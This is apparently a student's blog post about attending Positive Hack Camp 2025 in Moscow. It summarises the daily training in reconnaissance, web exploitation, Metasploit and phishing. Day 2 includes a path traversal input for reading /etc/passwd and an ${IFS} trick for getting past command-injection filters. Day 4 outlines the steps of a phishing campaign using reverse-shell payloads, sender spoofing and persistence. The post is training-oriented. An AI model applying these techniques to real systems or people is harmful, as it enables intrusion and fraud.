Positive Hack Camp 2025 — Moscow
What Is Positive Hack Camp?

Positive Hack Camp is an international, hands-on cybersecurity training program organised by Positive Technologies in collaboration with Positive Education, with support from the Russian Ministry of Digital Development, Communications and Mass Media.

Held in Moscow over two intensive weeks, the camp gathers emerging cybersecurity professionals—over 90 participants from 25 countries across Asia, Africa, and the Middle East in its latest session. The curriculum spans essential topics such as network infrastructure scanning, social engineering, web application testing, and professional ethics, blending real-world technical challenges with cultural immersion
How I Ended Up in a Hacker Camp in Moscow
The question I get the most: “Wan Yin, how did you even hear about Positive Hack Camp 2025?”
The short answer? — Through Connection.
The long answer?
I joined the Malaysia Cybersecurity Camp (MCC) back in 2024 and got introduced to RE:HACK — a cybersecurity community. One day, Mr. Ahmad Ashraff bin Ahmad shared a link about this “Positive Hack Camp” in Moscow through the community Discord and that tiny moment snowballed into a full-on adventure.
My reaction when I got accepted
Honestly? Shocked and grateful. Initially, I didn’t even plan to register — I mean, Moscow? That’s halfway across the planet and I don’t even speak the language. But one of my seniors persuaded me, and I thought, “Well, there’s no harm in trying.”
Fast forward a few weeks, and I’m sitting here in Russia. Talk about the butterfly effect 🦋 — from a Discord ping to standing in front of the Red Square, wondering how I got here.
Experience of the Camp 🚩

Let me just say this: VIP Treatment for Broke Students
Here’s the thing: if this camp wasn’t free, I wouldn’t be here. 🙃
Positive Hack Camp covered everything except the flight — and when I say everything, I mean:
-
Free 5-star hotel stay — I thought we’d have to share rooms, but nope. Each of us got our own individual room. I nearly cried.
-
Free mealsss — We’re talking fancy dinners, beautiful buffets, and enough variety to make me forget my own kitchen back home. (Jk, I still misses Malaysian food very much 😋)
-
Free transport — Shuttle buses, private coaches, all covered.
-
Free training — Actual hands-on hacking lessons taught by professionals.
-
Free tours — They didn’t just lock us in a classroom; we actually got to see Moscow!!!
Positive Technologies must have a magic amount of fund because they treated us like VIP guests. I mean, one minute I’m a broke diploma student in Kuala Lumpur, the next I’m sipping soup in a chandelier-lit dining hall in Moscow. Life is wild.
And yes — on arrival, I was still suspicious. Seventeen hours of flying and jet lag had me side-eyeing everything. For a good few hours, I wondered if I had just fallen for the world’s most elaborate cybersecurity scam. I didn’t fully relax until we checked in and they handed me my own keycard for my own hotel room.
Let’s Get Technical 💻


Each day followed a simple but effective rhythm: two speakers, one topic, and a lot of hacking (the legal kind). First, we’d dive into the theory — slides, demos, and expert explanations to set the stage. Then came the fun part: hands-on challenges.
These challenges worked like mini CTFs: find the hidden flag, prove you understood the lesson, and maybe earn some bragging rights on the scoreboard. It kept things lively, tested our skills on the spot, and made sure no one could just “nod along” without actually learning.
Day 1 — Exploration in the Customer’s External Infrastructure
Our first day at Positive Hack Camp kicked off with a lesson in reconnaissance — basically, the hacker’s version of people-watching, except the “people” are networks, domains, and servers. The goal? Gather as much intel as possible before making any moves.
Active vs Passive Reconnaissance
-
Active reconnaissance → The loud approach. Port scanning, domain name enumeration…, interacting directly with the target. Great for penetration testing, but leaves digital footprints.
-
Passive reconnaissance → The silent ninja. Internet monitoring, database analysis, and open-source intelligence gathering. No direct contact with the target, so you’re much harder to detect.
When doing recon, hackers usually hunt for:
- Domain names
- Active hosts
- Open ports
- Operating systems in use
- Software versions
- Technology stack
Penetration Testing vs Red Teaming
One key takeaway:
-
Penetration testing → Short, intense, and with more upfront knowledge. Think of it like stress-testing a system.
-
Red teaming → Slow and stealthy. Simulates a real-world attack to test both security detection and incident response. It can take weeks or even months.
Our Recon Toolbox
-
Domain intel services →
whois,SPARK,RIPE -
Subdomain hunting:
- DNS Zone Transfer → If a server is misconfigured, you can download the DNS zone file.
- Tools:
dig
- Tools:
-
DNS Brute Forcing → Guessing subdomains using dictionaries.
- Tools:
nslookup,subfinder,amass,sublist3r,assetfinder
- Tools:
- DNS Zone Transfer → If a server is misconfigured, you can download the DNS zone file.
-
Passive search resources → using public online resources
- dnsdumpster.com
- shodan.io
- censys.io
- crt.sh
- pentest-tools.com
We wrapped up the day practising with nmap and dig for zone transfers on the challenges provided. By the end, I realised recon isn’t just technical — it’s part science, part creativity.
Day 2 — Hacking Web Applications
The second day was all about web application security. We explored how modern applications handle requests and responses, and then moved into practical exploitation techniques.
Understanding HTTP Requests and Responses
Before diving into attacks, we needed a solid foundation of how web communication works:
-
HTTP Request contains:
-
Method → GET, POST, PUT, DELETE
-
Path → e.g. /login.php
-
Protocol → HTTP/1.1, HTTP/2, etc.
-
Headers → Content-Type, Cookie, etc.
-
Body (optional) → Usually present in POST requests
-
-
HTTP Response contains:
-
Protocol → e.g. HTTP/1.1
-
Status → 200 (OK), 404 (Not Found), 302 (Redirect), etc.
-
Status Message → Short text for the code
-
Headers → e.g. Set-Cookie, Content-Type
-
Body → The actual response data (HTML, JSON, etc.)
-
👉 Fun fact: when editing HTTP requests manually in Burp Suite, don’t delete the two empty lines at the end — otherwise, the request won’t be processed correctly. Easy to overlook, but important.
Exploitation Techniques Covered
We then moved on to classic web vulnerabilities:
-
OS Command Injection (Shell Injection): Executing system commands through vulnerable input fields.
-
SQL Injection (SQLi): Injecting malicious SQL queries to read or modify database data.
- Practised using
UNION SELECTandGROUP_CONCATto enumerate columns, tables, and extract data.
- Practised using
-
Path Traversal: Accessing files outside the intended directories by manipulating file paths (e.g., ../../etc/passwd).
-
XML External Entity Injection (XXE): Injecting or editing the DOCTYPE element in XML to load external entities, then retrieving sensitive data.
-
Insecure Direct Object References (IDOR): Exploiting predictable identifiers in URLs or requests to access data belonging to other users.
Pro tip: inserting plain text commands doesn’t always work. Sometimes, sanitisation blocks you, so I have to use “creative replacements” like ${IFS} for a space.
I noticed that Cross-Site Scripting (XSS) was listed on the learning platform, but due to time constraints, it wasn’t covered that day. I guess that means it’s self-study time!
Tools and Techniques
-
Burp Suite → Our main tool for intercepting and modifying requests.
-
Brute force tools →
patator,medusa,hydra,OWASP ZAP. -
Directory discovery →
ffuf,dirsearch(requires a good wordlist).
Day 2 really showed how fragile web applications can be if proper input validation and sanitization aren’t enforced. Even small mistakes in request handling can lead to serious compromises.
Day 3 — Exploit Known Vulnerabilities in Network Services

Today was all about going beyond reconnaissance and directly exploiting vulnerabilities in network services. Most of the day was hands-on with Metasploit Framework (msfconsole) — one of the most widely used tools for penetration testing.
General Exploitation Principles
Before jumping into the tool, we learned the general process of exploitation:
-
Target Enumeration → Identify the version of the service (via source code, banners, nmap, etc.).
-
Vulnerability Research → Check for known vulnerabilities in that version (via msfconsole, exploit databases, or online sources).
-
Exploit Selection → Pick the most suitable exploit from the options available.
-
Exploit Execution → Understand what the exploit does, configure it properly, and then run it.
This structured approach ensures we’re not just “firing exploits blindly,” but actually understanding and controlling what’s happening.
Using Metasploit (msfconsole)
The steps we practised looked like this:
-
search <exploit>→ Look up exploits related to the target. -
use <path>→ Load the specific exploit module. -
info/options→ Review what parameters need configuration. -
set <parameter> <value>→ Configure options like target IP, payload, or port. -
check→ See if the target is vulnerable. -
run→ Execute the exploit.
It’s a systematic process, but also requires judgment in choosing the right exploit for the target.
Payloads and Meterpreter
We also worked with payloads — code delivered during exploitation that gives us control of the target. One of the most useful payloads is Meterpreter, which provides an interactive reverse shell on the compromised machine. With it, we could:
-
Maintain access to the system
-
Execute commands remotely
-
Explore files and processes
Exploitation isn’t just about using tools — it’s about thinking creatively and adapting to the situation. Metasploit simplifies the process, but true skill comes from spotting vulnerabilities and knowing how to leverage them effectively.
Day 4 - Social Engineering and Securing Access (C2)

Day 4 was all about combining technical skills with the human factor. While earlier days focused on network scanning and exploiting vulnerabilities, this time we explored how attackers can gain initial access through social engineering, specifically phishing campaigns.
Recon for Emails
Before sending any phishing email, the attacker first needs a list of valid targets. We learned how to enumerate email addresses for a given domain:
-
Identify the domain IP
-
Gather the domain name
-
Understand the email format used (e.g., firstname.lastname@domain.com)
-
Enumerate possible accounts with
smtp-user-enum
⚠️ Of course, this only works if the SMTP protocol is open and exposed.
Crafting the Payload
With potential emails in hand, the next step was generating something “useful” to deliver. Here’s where MsfVenom came in. We created reverse shell payloads that could be attached to phishing emails, allowing us to gain a foothold in the victim’s machine if opened.
Sending the Phish
Once the payload was ready, we used swaks to craft and send phishing emails. This provided us with hands-on practice in understanding how attackers structure their delivery methods.
Masking Techniques
-
Domain Masking – making the sender appear from a trusted domain
-
Sender Spoofing – forging the “From” address
-
Evil Proxy – relaying credentials through a malicious proxy
-
Sending Without Authorisation – abusing misconfigured SMTP servers that don’t require authentication
Post-Exploitation Persistence
Getting initial access is only the first step. Once inside, attackers want to secure their position so they don’t lose access. We learned several persistence techniques, such as:
-
Creating or modifying legitimate user accounts
-
Reconfiguring services or programs to maintain access
-
Modifying the OS kernel or system-level services for stealthy control
